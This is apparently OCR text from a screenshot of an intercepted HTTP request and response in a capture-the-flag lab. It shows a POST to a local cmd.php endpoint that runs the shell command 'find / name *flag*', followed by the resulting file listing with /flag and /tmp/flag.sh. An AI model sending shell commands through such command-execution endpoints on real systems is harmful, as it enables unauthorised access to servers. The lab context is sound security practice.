 请求
美化 Raw Hex \n
1 POST /cmd.php HTTP/1.1
2 Host: 127.0.0.1:63731
3 Content-Length: 26
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Accept: text/plain, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:63731
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:63731/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 command=find / name *flag*
响应
美化 Raw Hex 页面渲染
46306 /proc/55/attr/apparmor/exec
46307 /proc/55/wchan
46308 /proc/55/stack
46309 /proc/55/schedstat
46310 /proc/55/cpuset
46311 /proc/55/cgroup
46312 /proc/55/cpu_resctrl_groups
46313 /proc/55/oom_score
46314 /proc/55/oom_adj
46315 /proc/55/oom_score_adj
46316 /proc/55/loginuid
46317 /proc/55/sessionid
46318 /proc/55/coredump_filter
46319 /proc/55/io
46320 /proc/55/uid_map
46321 /proc/55/gid_map
46322 /proc/55/projid_map
46323 /proc/55/setgroups
46324 /proc/55/timers
46325 /proc/55/timerslack_ns
46326 /proc/55/patch_state
46327 /proc/55/arch_status
46328 /proc/55/ksm_merging_pages
46329 /proc/55/ksm_stat
46330 /root
46331 /opt
46332 /tmp
46333 /tmp/flag.sh
46334 /tmp/html
46335 /tmp/html/index.php
46336 /tmp/html/jquery.js
46337 /tmp/html/cmd.php
46338 /tmp/flag
46339 /srv
46340 /mnt
46341 /flag
46342 /flag.sh
46343